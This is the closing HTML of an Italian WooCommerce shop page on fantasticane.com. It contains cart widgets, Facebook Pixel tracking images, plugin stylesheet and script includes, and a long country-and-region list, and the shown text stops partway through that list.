					<i class="wooj-icon-empty-cart empty-icon"></i>
				
		<div class="sub-heading">Inizia shopping!</div>
		
		<a href='' title='shop' style='width:100%;'>
				<div class='wc-timeline-button flex-row-center'>
					Vai allo Shop				</div>
		</a>

</div>				<!--- /Wc J items -->				
				<!--- Wc J footer -->
				<div class='wc-timeline-footer flex-column-center'>			

	 

</div>
				<!--- /Wc J footer -->
		</div>
</div>		
<!--- /Wc J modal -->
<!--- Wc J item counter -->
<div class="empty wc-timeline-button-show-cart wc-j-upsellator-show-cart flex-column-center hidden">
		
		<i class="wooj-icon-basket-1"></i>
		<div class="wc-item-count">0</div>

</div><!--- /Wc J item counter --><div class="wcjfw-total-placeholder wcjfw-hidden"> 
    <input type="hidden" id="wcjfw-cart-total" value="0">
</div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=StartTrial&noscript=1&cd%5Bpage_title%5D=AC+%7C+FB+%7C+ND&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=80642&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fac-fb-nd%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=SubmitApplication&noscript=1&cd%5Bpage_title%5D=AC+%7C+FB+%7C+ND&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=80642&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fac-fb-nd%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=Subscribe&noscript=1&cd%5Bpage_title%5D=AC+%7C+FB+%7C+ND&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=80642&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fac-fb-nd%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=PageView&noscript=1&cd%5Bpage_title%5D=AC+%7C+FB+%7C+ND&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=80642&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fac-fb-nd%2F" alt=""></noscript>

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='elementor-post-66038-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-66038.css?ver=1768856244' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-66867-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-66867.css?ver=1768856244' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://fantasticane.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743442318' media='all' />
<link rel='stylesheet' id='elementor-gf-local-hind-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/hind.css?ver=1743442294' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durazzo\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Argirocastro\",\"AL-06\":\"Coriza\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Alessio\",\"AL-10\":\"Scutari\",\"AL-11\":\"Tirana\",\"AL-12\":\"Valona\"},\"AO\":{\"BGO\":\"Provincia del Bengo\",\"BLU\":\"Provincia di Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Provincia di Cabinda\",\"CNN\":\"Provincia del Cunene\",\"HUA\":\"Provincia di Huambo\",\"HUI\":\"Humla\",\"CCU\":\"Provincia di Cuando Cubango\",\"CNO\":\"Provincia di Cuanza Nord\",\"CUS\":\"Provincia di Cuanza Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Provincia di Lunda Nord\",\"LSU\":\"Provincia di Lunda Sud\",\"MAL\":\"Provincia di Malanje\",\"MOX\":\"Provincia di Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"Provincia di U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Citt\\u00e0 Autonoma di Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Bazar di Cox\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Distretto di Sofia\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Dipartimento di Alibori\",\"AK\":\"Dipartimento di Atakora\",\"AQ\":\"Dipartimento dell'Atlantico\",\"BO\":\"Dipartimento di Borgou\",\"CO\":\"Dipartimento di Colline\",\"KO\":\"Dipartimento di Kouffo\",\"DO\":\"Dipartimento di Donga\",\"LI\":\"Dipartimento di Littoral\",\"MO\":\"Mono\",\"OU\":\"Dipartimento di Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"San Paolo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Terranova e Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Canton Argovia\",\"AR\":\"Canton Appenzello Esterno\",\"AI\":\"Canton Appenzello Interno\",\"BL\":\"Canton Basilea Campagna\",\"BS\":\"Canton Basilea Citt\\u00e0\",\"BE\":\"Berna\",\"FR\":\"Friburgo\",\"GE\":\"Ginevra\",\"GL\":\"Glarona\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Canton Giura\",\"LU\":\"Lucerna\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Canton Nidvaldo\",\"OW\":\"Canton Obvaldo\",\"SH\":\"Sciaffusa\",\"SZ\":\"Svitto\",\"SO\":\"Soletta\",\"SG\":\"San Gallo\",\"TG\":\"Canton Turgovia\",\"TI\":\"Canton Ticino\",\"UR\":\"Uri\",\"VS\":\"Canton Vallese\",\"VD\":\"Canton Vaud\",\"ZG\":\"Zugo\",\"ZH\":\"Zurigo\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica e Parinacota\",\"CL-AR\":\"Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regione Metropolitana di Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Pechino / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Mongolia Interna\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atlantico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Distrito Capital\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s y Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Baviera\",\"DE-BE\":\"Berlino\",\"DE-BB\":\"Brandeburgo\",\"DE-HB\":\"Brema\",\"DE-HH\":\"Amburgo\",\"DE-HE\":\"Assia\",\"DE-MV\":\"Meclemburgo-Pomerania Anteriore\",\"DE-NI\":\"Bassa Sassonia\",\"DE-NW\":\"Renania Settentrionale-Vestfalia\",\"DE-RP\":\"Renania-Palatinato\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Sassonia\",\"DE-ST\":\"Sassonia-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Turingia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nord-Est\",\"DO-34\":\"Cibao Nord-Ovest\",\"DO-35\":\"Cibao Nord\",\"DO-36\":\"Cibao Sud\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Iguamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algeri\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Costantina\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Galapagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alessandria\",\"EGASN\":\"Assuan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Mar Rosso\",\"EGBH\":\"Governatorato di Buhayra\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Il Cairo\",\"EGDK\":\"Governatorato di Daqahliyya\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Fayyum\",\"EGGH\":\"Governatorato di Gharbiyya\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"Governatorato del Sinai del Sud\",\"EGKB\":\"Governatorato di al-Qaly\\u016bbiyya\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Governatorato di al-Manufiyya\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Porto Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqiya\",\"EGSIN\":\"Governatorato del Sinai del Nord\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturie\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleari\",\"B\":\"Barcellona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz di Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Siviglia\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragozza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Regione di Ahafo\",\"AH\":\"Regione di Ashanti\",\"BA\":\"Regione di Brong-Ahafo\",\"BO\":\"Regione di Bono\",\"BE\":\"Regione di Bono Est\",\"CP\":\"Central\",\"EP\":\"Orientale\",\"AA\":\"Regione della Grande Accra\",\"NE\":\"Regione nordorientale\",\"NP\":\"Settentrionale\",\"OT\":\"Regione di Oti\",\"SV\":\"Regione di Savannah\",\"UE\":\"Regione orientale superiore\",\"UW\":\"Regione occidentale superiore\",\"TV\":\"Regione di Volta\",\"WP\":\"Occidentale\",\"WN\":\"Regione occidentale nord\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"Macedonia Orientale e Tracia\",\"B\":\"Macedonia centrale\",\"C\":\"Macedonia Occidentale\",\"D\":\"Epiro\",\"E\":\"Tessaglia\",\"F\":\"Isole Ionie\",\"G\":\"Grecia Occidentale\",\"H\":\"Grecia Centrale\",\"J\":\"Peloponneso\",\"K\":\"Egeo Settentrionale\",\"L\":\"Egeo Meridionale\",\"M\":\"Creta\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco 